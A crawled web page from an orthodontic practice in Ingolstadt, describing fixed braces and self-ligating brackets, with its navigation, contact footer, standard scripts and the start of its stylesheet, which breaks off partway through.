

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ingolstadtkieferorthopaedie.de/feste-zahnspangen-ingolstadt
body_size: 4594
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<title>Feste Zahnspange | Bayerlein Kieferorthopädie in Ingolstadt</title>
	<meta name="description" content="Mithilfe fester Zahnspangen können sowohl Wachstumsprozesse gefördert als auch einzelne Zähne bewegt werden. Festsitzende Spangen bestehen aus den sogenannten Brackets die auf die einzelnen Zähne geklebt werden. Diese Brackets werden durch einen Draht miteinander verbunden." />
	<meta name="keywords" content="Bayerlein, Kieferorthopädie, Kieferorthopäde, Zahnarzt, Ingolstadt, Feste Zahnspange" />

	<base href="https://www.ingolstadtkieferorthopaedie.de/" />

	<meta name="robots" content="index, follow" />
	<meta name="revisit-after" content="7 days" />
	<link rel="apple-touch-icon" sizes="180x180" href="apple-touch-icon.png">
	<link rel="shortcut icon" href="favicon.ico?1769060157" />
	<meta content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" name="viewport">
	<meta name="format-detection" content="telephone=no">
	<link rel="stylesheet" type="text/css" href="system/css/normalize.css" />
	<link rel="stylesheet" type="text/css" href="system/css/animate.css" />
	<link rel="stylesheet" type="text/css" href="system/css/style.css?1769060157" />
	<link rel="stylesheet" type="text/css" href="system/css/responsive.css?1769060157" />

	<!-- Le HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

</head>

<body class="noscript feste-zahnspangen-ingolstadt desktop ">



<div id="nav">
	<div id="nav-inner">
		<div class="logo">
			<a href="https://www.ingolstadtkieferorthopaedie.de/" title="Bayerlein Kieferorthopädie in Ingolstadt"><img src="images/kieferorthopaedie-in-ingolstadt.png" alt="Bayerlein Kieferorthopädie in Ingolstadt" width="300" height="100"></a>
		</div>

		<a class="mobile-nav">&nbsp;</a>
		<div id="toolbar-wrapper">
			<div class="toolbar">
				<ul class="menu">

<!-- <li class="level_1 home"><a href="https://www.ingolstadtkieferorthopaedie.de/" title=""><img src="images/home-icon.png" alt="" /></a></li> -->

<li class="level_1 nav1">
	<a>Unsere Praxis</a>

	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner right">

				<h3>Wir stellen uns vor...</h3>

				<div class="toolbar-info">
					<img src="images/kieferorthopaedie-zahnarzt-ingolstadt.jpg" alt="" />
				</div>
				<ul>
	<li><a href="kieferorthopaede-ingolstadt">Die Ärzte</a></li>
	<li><a href="kieferorthopaedie-ingolstadt">Unsere Praxis</a></li>
	<li><a href="jobs">Jobs</a></li>
	<li><a href="kieferorthopaedie-praxis-ingolstadt">Praxisbilder</a></li>
	<li><a href="kontakt">Kontakt & Anfahrt</a></li>
</ul>			</div>
		</div>
	</div>
</li>


<li class="level_1 nav2">
	<a>Kieferorthopädie</a>

	<div class="submenu">
		<div class="submenu-wrapper">
			<div class="submenu-inner">

				<h3>Lösungen für ein schönes Lächeln...</h3>

				<div class="toolbar-info">
					<img src="images/zahnspange-zahnarzt-ingolstadt.jpg" alt="" />
				</div>

				<ul>
					<li class="subtitle"><h3>Kinder & Jugendliche</h3></li>
					<li><a href="kinder-kieferorthopaedie-ingolstadt">KIGA-Kids</a></li>
					<li><a href="kieferorthopaedie-in-ingolstadt">Ganzheitliche Kieferorthopädie</a></li>
					<li><a href="zahnspangenprobleme-ingolstadt">SOS bei Zahnspangenproblemen</a></li>

					<li class="subtitle"><h4>&nbsp;</h4></li>
					<li><a href="herausnehmbare-zahnspangen-ingolstadt">Herausnehmbare Zahnspangen</a></li>
					<li><a href="feste-zahnspangen-ingolstadt">Feste Zahnspangen</a></li>
					<li><a href="selbstligierende-brackets-ingolstadt">System: Selbstligierende Brackets</a></li>
					<li><a href="zahnspangen-invisalign-teen-ingolstadt">System: INVISALIGN TEEN</a></li>
				</ul>

				<ul>
					<li class="subtitle"><h3>Erwachsene</h3></li>
					<li><a href="zahnspangen-erwachsener-ingolstadt">Das perfekte Lächeln</a></li>
					<li><a href="schlafapnoe-ingolstadt">Schlafapnoe</a></li>
					<li><a href="zahnspangenprobleme-ingolstadt">SOS bei Zahnspangenproblemen</a></li>

					<li class="subtitle"><h4>&nbsp;</h4></li>
					<li><a href="zahnspangen-invisalign-spark-ingolstadt">System: INVISALIGN & SPARK</a></li>
					<li><a href="zahnspangen-incognito-ingolstadt">System: INCOGNITO</a></li>
				</ul>

			</div>
		</div>
	</div>
</li>


<li class="level_1 nav3"><a href="kontakt" title="">Kontakt</a></li>

</ul>			</div>
		</div>
	</div>
</div>



<header>



	<div id="header-image">


</div>
</header> 



<div id="wrapper">
	<div id="content-wrapper">
		<div id="content">
						<div id="maininfo">

<div id="headertitle"><h2>Feste Zahnspange</h2></div>


<img class="icontop" src="images/logo-icontop.png">

<h1>Die Vorteile einer festen Zahnspange</h1>

<img src="images/feste-zahnspange-ingolstadt.jpg" title="" alt="" class="right" />

<p>Mithilfe fester Zahnspangen können sowohl Wachstumsprozesse gefördert als auch einzelne Zähne bewegt werden. Festsitzende Spangen bestehen aus den sogenannten Brackets die auf die einzelnen Zähne geklebt werden. Diese Brackets werden durch einen Draht miteinander verbunden.</p>

<p>Für die feste Zahnspange empfehlen selbstligierende Brackets. Die selbstligierenden Brackets arbeiten mit einem einzigartigen Schiebemechanismus, durch den die Reibung der Drahtbögen wesentlich verringert und eine schnellere und angenehmere Bewegung der Zähne möglich wird.</p>

<p>Die Empfindlichkeit der Zähne wird hierbei unter zusätzlicher Verwendung hochmoderner superelastischer Bögen deutlich verringert, die Behandlung kann deutlich verkürzt werden und Erfolge sind schneller sichtbar.</p>

<p>In vielen Fällen lassen sich durch diese Methode Extraktionen (Entfernung) von bleibenden Zähnen verhindern. Um die hohen Qualitätsansprüche unserer Patienten sicherzustellen, setzen wir auf computergestützte 3-D-Verfahren.</p></div>
			<div id="infocenter">	
<div id="infocenter-icon-wrapper">
<div id="infocenter-icons" class="icons-4">
    <div class="infocenter-icon"><a href="kinder-kieferorthopaedie-ingolstadt" title=""></a>
<p class="infocenter-icon-image"><img src="images/icons/kinder-zahnarzt-ingolstadt.png" alt=""></p>
<h3 class="infocenter-icon-title">KIGA Kids</h3>
<p class="infocenter-icon-text">Im späten Kindergartenalter und spätestens nach dem Zahnwechsel ist der erste Besuch beim Kieferorthopäden zu empfehlen.</p>
<p class="infocenter-iconlink">Erfahren Sie mehr »</p></div>
    <div class="infocenter-icon"><a href="zahnspangenprobleme-ingolstadt" title=""></a>
<p class="infocenter-icon-image"><img src="images/icons/zahnarzt-notdienst-ingolstadt.png" alt=""></p>
<h3 class="infocenter-icon-title">Zahnspange SOS</h3>
<p class="infocenter-icon-text">Sollten Probleme mit Ihrer Zahnspange auftreten, haben wir hier einige hilfreiche Tipps für Sie zusammengestellt.</p>
<p class="infocenter-iconlink">Erfahren Sie mehr »</p></div>
    <div class="infocenter-icon"><a href="zahnspangen-erwachsener-ingolstadt" title=""></a>
<p class="infocenter-icon-image"><img src="images/icons/zahnspange-ingolstadt.png" alt=""></p>
<h3 class="infocenter-icon-title">Ein perfektes Lächeln</h3>
<p class="infocenter-icon-text">Ein schönes, "gerades" Lächeln ist in jedem Alter möglich - für eine kieferorthopädische Behandlung ist man nie zu alt!</p>
<p class="infocenter-iconlink">Erfahren Sie mehr »</p></div>
    <div class="infocenter-icon"><a href="kieferorthopaedie-ingolstadt" title="Kieferorthopaedie in Ingolstadt"></a>
<p class="infocenter-icon-image"><img src="images/icons/kieferorthopaedie-ingolstadt.png" alt=""></p>
<h3 class="infocenter-icon-title">Kieferorthopädie</h3>
<p class="infocenter-icon-text">In unserer Praxis steht der Mensch im Mittelpunkt. Lernen Sie hier mehr über uns, unsere Philosophie und unsere KFO Praxis in Ingolstadt.</p>
<p class="infocenter-iconlink">Erfahren Sie mehr »</p></div>
</div>
</div>
<div id="anfahrt-link" style="margin-bottom: 100px;"></div>

<div id="infocenter-anfahrt">
	<h3>So finden Sie uns</h3>
	<p>Geben Sie hier einfach Ihre Adresse ein, und wir sagen Ihnen wo und wie sie unsere kieferorthopädische Praxis, Am Stein in Ingolstadt, am einfachsten erreichen:</p>

	<form action="http://maps.google.com/maps" method="get" target="_blank">
		<input name="saddr" type="text" placeholder="Meine Anschrift...">
		<input name="daddr" value="Am Stein 10, 85049 Ingolstadt" type="hidden">
		<button class="getintouch-button" type="submit">Anfahrt abrufen »</button>
	</form>
</div></div>
		</div>
	</div>
</div>

<div id="footer-wrapper"><footer><div id="footerboxes">
    <div id="footerbox1" class="footerbox">
        <h3><span>Kieferorthopädie in Ingolstadt</span></h3>
        <div class="footerbox-left">

            <div class="logo">
                <p><a href="https://www.ingolstadtkieferorthopaedie.de/" title=""><img src="images/logo-footer.png" title="" alt="" /></a></p>
            </div>

            <p>Unsere kieferorthopädische Praxis in Ingolstadt zeichnet sich durch sanfte, schonende und ganzheitliche Therapiemethoden, sowie bewährte und moderne, und wenn gewünscht auch nahezu unsichtbare, Behandlungssysteme aus, um ein attraktives Lächeln und perfekt funktionelles Kauen in jedem Alter zu ermöglichen.</p>

            <p><a href="kieferorthopaede-ingolstadt">Erfahren Sie mehr über uns »</a></p>
        </div>

        <div class="footerbox-right">
            <ul>
                <li><a href="kieferorthopaede-ingolstadt" title="">Wir stellen uns vor: Unsere Ärzte</a></li>
                <li><a href="kieferorthopaedie-ingolstadt" title="">Wir laden Sie ein: Unsere Praxis</a></li>
                <li><a href="kinder-kieferorthopaedie-ingolstadt" title="">Kinder-Kieferorthopädie</a></li>
                <li><a href="zahnspangen-erwachsener-ingolstadt" title="">Zahnspangen und Erwachsene</a></li>
                <li><a href="zahnspangenprobleme-ingolstadt" title="">Zahnspangen-SOS</a></li>
                <li><a href="zahnspangen-invisalign-spark-ingolstadt" title="">Zahnspangen-System: INVISALIGN & SPARK</a></li>
                <li><a href="selbstligierende-brackets-ingolstadt" title="">Zahnspangen-System: Selbstligierende Brackets</a></li>
                <li><a href="zahnspangen-incognito-ingolstadt" title="">Zahnspangen-System: Incognito</a></li>
            </ul>
        </div>
    </div>

    <div id="footerbox2" class="footerbox">
        <h3><span>Kontakt</span></h3>

        <p>Kieferorthopädie Bayerlein<br />
   		Am Stein 10<br />
		85049 Ingolstadt<br />
		Tel: 0841 993327-27<br />
		<a href="mailto:info@ingolstadtkieferorthopaedie.de">info@ingolstadtkieferorthopaedie.de</a></p>


        <div class="footerbox-bottom">
            <h3><span>Terminwunsch</span></h3>

            <p>Sie möchten einen Termin in unserer kieferorthopädischen Praxis in Ingolstadt vereinbaren? Dann rufen Sie uns an oder schreiben Sie uns direkt über unser Online-Kontaktformular. Wir freuen uns auf Sie!</p>

            <p><a href="kontakt">Zum Online-Kontaktformular »</a></p>
        </div>
    </div>
</div>

<h3 id="claim-footer">Kieferorthopädie in Ingolstadt für Kinder, Jugendliche und Erwachsene</h3>

<div id="copyright">
    <p>&copy;2026  Dr. Dr. Thomas Bayerlein | <a title="Webdesign in Ingolstadt - Beckett Werbeagentur in Ingolstadt für Homepages, Online-Shops, Website-Design, SEO Suchmaschinen-Optimierung, Print-Werbung und Corporate Identity" target="_blank" href="https://www.beckett.design">Web by Beckett</a> | <a href="datenschutz"> Datenschutz</a> | <a href="impressum"> Impressum</a></p>
</div></footer></div>


<div id="toplink-wrapper"><div id="toplink"><p><a href="#" class="toplink">&nbsp;</a></p></div></div>

<!-- Scripts -->
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
<script type="text/javascript" src="system/scripts/modernizr.custom.js"></script>
<script type="text/javascript" src="system/scripts/wow.min.js"></script>
<script type="text/javascript" src="system/scripts/script.js?1769060157"></script>

<!-- APC -->
<script type="text/javascript" src="system/scripts/apc/apc.js?1769060157"></script>
<script type="text/javascript">apcCookies("","","","","Google Maps","https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d10519.508138602823!2d11.4239829!3d48.7651445!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x776ad08cbf0b6b18!2sKieferorthop%C3%A4die+Dr.+Dr.Thomas+Bayerlein!5e0!3m2!1sde!2sde!4v1516925344441",);</script>

<!-- Mailer Formular -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.15.1/jquery.validate.js"></script>
<script type="text/javascript" src="system/scripts/mailer/assets/jsbn.js"></script>
<script type="text/javascript" src="system/scripts/mailer/assets/mailer.js"></script>

<!-- Supersized -->
<link rel="stylesheet" href="system/scripts/supersized/css/supersized.css" type="text/css" />
<link rel="stylesheet" href="system/scripts/supersized/css/supersized.shutter.css" type="text/css" media="screen" />

<script type="text/javascript" src="system/scripts/supersized/js/supersized.3.2.7.min.js"></script>
<script type="text/javascript" src="system/scripts/supersized/js/supersized.shutter.js"></script>

<script type="text/javascript">
	jQuery(function($){
		$.supersized({
            // Functionality
            start_slide :   0,  // Start slide (0 is random)
            slide_interval          :   5000,       // Length between transitions
            transition              :   1,          // 0-None, 1-Fade, 2-Slide Top, 3-Slide Right, 4-Slide Bottom, 5-Slide Left, 6-Carousel Right, 7-Carousel Left
            transition_speed        :   1000,        // Speed of transition
            pause_hover             :   0,			// Pause slideshow on hover
 
            // Components                          
            slide_links             :   false,    // Individual links for each slide (Options: false, 'num', 'name', 'blank')
            slides  :  	[ {image : 'https://www.ingolstadtkieferorthopaedie.de/images/intro/bg-2.jpg', thumb: 'https://www.ingolstadtkieferorthopaedie.de/images/intro/bg-2.jpg'},{image : 'https://www.ingolstadtkieferorthopaedie.de/images/intro/bg-1.jpg', thumb: 'https://www.ingolstadtkieferorthopaedie.de/images/intro/bg-1.jpg'},{image : 'https://www.ingolstadtkieferorthopaedie.de/images/intro/bg-3.jpg', thumb: 'https://www.ingolstadtkieferorthopaedie.de/images/intro/bg-3.jpg'}	]
         });
    });
</script>

<!-- Fancybox -->
<link rel="stylesheet" href="system/scripts/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="system/scripts/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
<script type="text/javascript">
	$(".fancybox").fancybox({
		openEffect  : 'fade',
		closeEffect : 'fade',
	});
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ingolstadtkieferorthopaedie.de/system/css/style.css?1769060157
body_size: 9760
content:
/* DEFAULT COLOURS
##################

#a877cc - Lila
#cccccb - Middle
#aaaaa9 - Light

Tabs: #d91235; */


/* poppins-300 - latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/poppins-v5-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Poppins Light'), local('Poppins-Light'),
       url('fonts/poppins-v5-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/poppins-v5-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/poppins-v5-latin-300.woff') format('woff'), /* Modern Browsers */
       url('fonts/poppins-v5-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/poppins-v5-latin-300.svg#Poppins') format('svg'); /* Legacy iOS */
}

/* raleway-200 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 200;
  src: url('fonts/raleway-v12-latin-200.eot'); /* IE9 Compat Modes */
  src: local('Raleway ExtraLight'), local('Raleway-ExtraLight'),
       url('fonts/raleway-v12-latin-200.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/raleway-v12-latin-200.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/raleway-v12-latin-200.woff') format('woff'), /* Modern Browsers */
       url('fonts/raleway-v12-latin-200.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/raleway-v12-latin-200.svg#Raleway') format('svg'); /* Legacy iOS */
}

/* raleway-300 - latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  src: url('fonts/raleway-v12-latin-300.eot'); /* IE9 Compat Modes */
  src: local('Raleway Light'), local('Raleway-Light'),
       url('fonts/raleway-v12-latin-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/raleway-v12-latin-300.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/raleway-v12-latin-300.woff') format('woff'), /* Modern Browsers */
       url('fonts/raleway-v12-latin-300.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/raleway-v12-latin-300.svg#Raleway') format('svg'); /* Legacy iOS */
}



.mobile-nav {display: none;}
.js .toolbar {max-height: none;}



#mobile-block {
	background: #fff;
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 9999;
}

#preloader {background-color: #fff; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 4999;}

body {
/*	background: #fff url("../../images/background.jpg") no-repeat fixed center top;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-ms-background-size: cover;
	-o-background-size: cover;
	background-size: cover; */
 	color: #555;
 	font-size: 14px;
 	font-weight: 300;
	height: 100%;
	line-height: 20px;
	width: 100%;
}

.mobile-nav {display: none;}
.js .toolbar {max-height: none;}

#mobile-block {
	background: #fff;
	bottom: 0;
	display: none;
	height: 100%;
	left: 0;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 9999;
}

#preloader {background-color: #fff; bottom: 0; left: 0; position: fixed; right: 0; top: 0; z-index: 4999;}

body {
	background-color: #fff;
 	color: #777;
 	font-size: 14px;
 	font-weight: 300;
	height: 100%;
	line-height: 22px;
	width: 100%;
}


/* Print Setup */

body.contentpane {
	background: #fff;
 	color: #555;
 	font-size: 14px;
	line-height: 22px;
	text-align: left;
}

.contentpane #maininfo {
	background: #fff;
	padding: 15px;
}



/* Fonts  ############################################################################################################################################ */

body,
#claim p,
.answer,
#topmenu .menu a,
input,
textarea,
.toolbar ul.menu li.level_1 .submenu ul li a,
.toolbar .submenu .submenu-inner ul li.subtitle h4,
#footer ul.menu li.level_1,
.result-title {
	font-family: 'Poppins', sans-serif;
	font-weight: 300;
}

h1, .home h2, h2, h3, h4, h5,
.slidetitle,
#splashtext-top,
.offer .tab,
#headertitle h2,
.intro-icon a,
.logo,
.toolbar ul.menu li.level_1 .submenu ul li a,
.toolbar ul li a,
.section-link,
.extrabox a,
#footerboxes h4,
.newsflash-title,
#thank-you,
.mobile-nav,
.offer .head h3,
.offer .preis,
#splash,
.infocenter-iconlink,
#homemenu .menu li.level_1 a,
#boxinfo-icons li p,
.getintouch-button {
	font-family: 'Raleway', sans-serif;
	font-weight: 200;
}

.toolbar ul li a ,
.toolbar ul.menu li.level_2 a.level_2 {
	font-family: 'Raleway', sans-serif;
	font-weight: 300;
}


/* Global HTML ############################################################################################################################################ */

.clear {
	clear: both;
	height: 0;
}

h1, h2, h3, h4, h5, h6 {
	border: none;
	color: #555;
	letter-spacing: 1;
	line-height: normal;
	text-align: left;
}

h1, h2, .home h2 {
	border-bottom: 1px dashed #a877cc;
	font-size: 24px;
	letter-spacing: 1px;
	line-height: normal;
	margin: 0 0 20px 0;
	padding: 0;
	text-align: left;
	text-transform: uppercase;
}

h2 {
	border: none;
	font-size: 18px;
	margin: 0 0 10px 0;
}

h3 {
	border: none; 
	font-size: 18px;
	margin: 15px 0 5px 0;
	padding: 0;
}

#maininfo h3 {
	margin: 30px 0 5px 0;
}

h4 {
	border: none; 
	font-size: 16px;
	letter-spacing: 0;
	margin: 15px 0 10px 0;
	padding: 0;
}

h5 {
	border: none; 
	color: #878787;
	font-size: 12px;
	margin: 0;
	padding: 0 0 5px 0;
}

h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover {
	text-decoration: none;
}

p {
	margin: 0 0 10px 0;
	padding: 0;
	text-align: justify;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

table {
	border-collapse: separate;
	border-spacing: 0;
}

caption, th, td {
	text-align: left;
	vertical-align: top;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

a img {
	border: 0;
}

a, #thank-you {
	color: #49241d;
	text-decoration: none;
}

a:hover {
	text-decoration: underline;
}

strong, b {
	font-weight: bold;
}

em, i {
	font-style: italic;
}




/* Global Elements  ############################################################################################################################################ */

#nav-inner,
.toolbar,
.submenu-wrapper,
footer,
.topbar,
#header-top-inner,
.toolbar,
.toolbar .submenu.icon ul,
.section-inner,
#infocenter-icons,
#infocenter-getintouch,
#infocenter-anfahrt,
#maininfo {
	max-width: 1320px;
}

#mobile-header {
	display: none;
}


#wrapper {
	background-color: #fff;
	border-top: 10px solid #a877cc;
	margin: 0 auto;
	padding: 0;
	position: relative;
	width: 100%;
	z-index: 200;
}

.introtext {
	font-size: 18px;
	line-height: 30px;
	margin-bottom: 20px;
}


/* Nav Area */

#nav {
	background-color: #fff;
	border-bottom: 10px solid #a877cc; 
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: 0 20px 20px 0px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 20px 20px 0px rgba(0, 0, 0, 0.25);
	-ms-box-shadow: 0 20px 20px 0px rgba(0, 0, 0, 0.25);
	-o-box-shadow: 0 20px 20px 0px rgba(0, 0, 0, 0.25);
	box-shadow: 0 20px 20px 0px rgba(0, 0, 0, 0.25);
	display: block;
	height: 110px;
	left: 0;
	margin: 0 auto;
	position: fixed;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 4990;
}

.home #nav {
	top: -150px;
}

#nav-inner {
	height: 100%;
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}





/* Logo */

#nav .logo {
	left: 15px;
	margin: 13px auto 0 auto;
	max-width: 200px;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 100;
}

.logo a {
	margin: 0;
	padding: 0;
	position: relative;
	text-decoration: none;
}

.logo img {
	height: auto;
	margin: 0;
	padding: 0;
	width: 100%;
}



#logoscroll {
	display: none;
	height: 25px;
	left: 0;
	position: absolute;
	top: 2px;
}

#logoscroll img {
	height: 100%;
	width: auto;
}




/* Topbar Menu */

.topbar-wrapper {
	background-color: #cccccb;
	height: 30px;
	left: 0;
	margin: 0 auto;
	position: relative;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 3500;
}

.topbar {
	height: 100%;
	margin: 0 auto;
	padding: 5px 20px 0 20px;
	position: relative;
}

.topbar .menu {
	float: right;
	margin: 0 auto;
	padding: 0;
	position: relative;
	white-space: nowrap;
	width: 100%;
}

.topbar ul.menu li.level_1 {
	display: inline-block;
	float: right;
	position: relative;
}

.topbar .menu li.level_1 a {
	color: #fff;
	display: block;
	font-size: 14px;
	height: 20px;
	overflow: hidden;
	padding: 0 10px 10px 10px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-webkit-transition: all 0.35s ease-in-out 0s;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.topbar ul.menu li.level_1:hover a {
	opacity: 1;
}

.topbar .menu li.active a.level_1 {
	color: #555;
}

.topbar ul.menu li.level_1 a span.menu-desc {
	display: none;
}





/* Topbar Submenu Slide */

.topbar .submenu {
	background-color: #cccccb;
	border: none;
	-webkit-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	-moz-box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.25);
	display: none;
	margin: 0 0 0 -1px;
	overflow: hidden !important;
	padding: 0;
	position: absolute;
	top: 25px;
	z-index: 999;
}

.topbar .submenu {
	top: 25x;
}

.topbar .submenu ul {
	list-style-type: none;
	padding: 0 20px 10px 20px;
}

.topbar .submenu ul li {
	border-bottom: 1px dashed #aaa;
}

.topbar .submenu ul li.last {
	border: none;
}

.topbar .submenu ul li a {
	background: none;
	color: #fff !important;
	display: block;
	font-size: 14px;
	letter-spacing: 0;
	margin: 0;
	padding: 5px 0;
	text-align: left;
	text-transform: none;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
	white-space: nowrap;
	width: auto;
}

.topbar .submenu ul li a:hover {
	color: #987 !important;
	text-decoration: none;
}






/* Toolbar Menu */

#toolbar-wrapper {
	height: 80px;
	margin-top: 0;
	position: relative;
	width: 100%;
}

.toolbar {
	margin: 0 auto;
	position: relative;
}

.toolbar .menu {
	margin: 0;
	float: right;
	padding: 0;
	white-space: nowrap;
}

.toolbar ul.menu li.level_1 {
	display: inline-block;
	position: relative;
	width: 160px;
	z-index: 20;
}

.toolbar ul.menu li.level_1.home {
	display: block;
	left: 0;
	position: absolute;
	top: 14px;
	width: 30px;
	z-index: 20;
}

.toolbar .menu li.level_1 a {
	background-color: transparent;
	background-image: url("../../images/toolbar.png");
	background-repeat: no-repeat;
	color: #777;
	display: block;
	font-size: 14px;
	line-height: 30px;
	overflow: hidden;
	padding: 62px 0 10px 0;
	letter-spacing: 0.5px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	-moz-transition: all 0.35s ease-in-out 0s;
	-ms-transition: all 0.35s ease-in-out 0s;
	-o-transition: all 0.35s ease-in-out 0s;
	-webkit-transition: all 0.35s ease-in-out 0s;
	transition: all 0.35s ease-in-out 0s;
}

.toolbar .menu li.level_1.home a {
	background: none !important;
	opacity: 0.35;
	padding: 55px 0 18px 0;
}

.toolbar ul.menu li.level_1:hover a,
.toolbar .menu li.active a.level_1 {
	color: #a877cc;
}

.toolbar ul.menu li.level_1.nav1 a {background-position: center -100px;}
.toolbar ul.menu li.level_1.nav2 a {background-position: center -300px;}
.toolbar ul.menu li.level_1.nav3 a {background-position: center -500px;}
.toolbar ul.menu li.level_1.nav4 a {background-position: center -700px;}
.toolbar ul.menu li.level_1.nav5 a {background-position: center -900px;}
.toolbar ul.menu li.level_1.nav6 a {background-position: center -1100px;}
 
.toolbar ul.menu li.level_1.nav1 a:hover, .toolbar ul.menu li.level_1.active.nav1 a {background-position: center 0px;}
.toolbar ul.menu li.level_1.nav2 a:hover, .toolbar ul.menu li.level_1.active.nav2 a {background-position: center -200px;}
.toolbar ul.menu li.level_1.nav3 a:hover, .toolbar ul.menu li.level_1.active.nav3 a {background-position: center -400px;}
.toolbar ul.menu li.level_1.nav4 a:hover, .toolbar ul.menu li.level_1.active.nav4 a {background-position: center -600px;}
.toolbar ul.menu li.level_1.nav5 a:hover, .toolbar ul.menu li.level_1.active.nav5 a {background-position: center -800px;}
.toolbar ul.menu li.level_1.nav6 a:hover, .toolbar ul.menu li.level_1.active.nav6 a {background-position: center -1000px;}

.toolbar ul.menu li.level_1:hover a,
.toolbar ul.menu li.active a.level_1 {
	opacity: 1;
}




/*########## Toolbar Submenu Start ##########*/

.toolbar .submenu {
	background-color: #aaaaa9;
	border: none;
	border-bottom: 10px solid #a877cc;
	-webkit-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	-moz-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	-ms-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	-o-box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	box-shadow: 0 40px 40px -10px rgba(0, 0, 0, 0.35);
	display: none;
	left: 0;
	margin: 0 auto;
	padding: 0;
	position: fixed;
	right: 0; 
	text-align: center;
	top: 100px;
	width: 100%;
}

.toolbar .submenu * {
	white-space: normal;
}

.toolbar .submenu-wrapper {
	border-top: none;
	display: inline-block;
	padding: 20px 2%;
	width: 96%;
}

.toolbar .submenu div.submenu-inner {
	display: inline-block;
	float: right;
}

.toolbar .submenu .submenu-inner h3 {
	color: #fff;
	font-size: 18px;
	letter-spacing: 1px;
	margin: 0;
	padding: 0 0 5px 0;
	text-transform: uppercase;
	white-space: nowrap;
}


.toolbar .submenu div.toolbar-info,
.toolbar .submenu div.toolbar-image,
.toolbar .submenu ul {
	border-top: 4px solid #a877cc;
	float: left;
	vertical-align: top;
}

.toolbar .submenu-inner div.toolbar-info,
.toolbar .submenu-inner div.toolbar-image {
	float: left;
	margin: 0;
	max-width: 350px;
	padding: 25px 0 0 0;
	position: relative;
}

.toolbar .submenu-inner.right div.toolbar-info,
.toolbar .submenu-inner.right div.toolbar-image {
	float: right;
	padding: 15px 0 0 20px;
}

.toolbar .submenu div.toolbar-info p {
	color: #fff;
	line-height: 20px;
}

.toolbar .submenu div.toolbar-info img {
	border: 1px solid #fff;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-o-box-sizing: border-box;
	box-sizing: border-box;
	height: auto;
	margin: 0 0 15px 0;
	width: 100%;
}

.toolbar .submenu-inner ul {
	list-style-type: none;
	margin: 0 auto;
	min-width: 240px;
	padding: 10px 0 15px 50px;
}

.toolbar .submenu-inner.right ul {
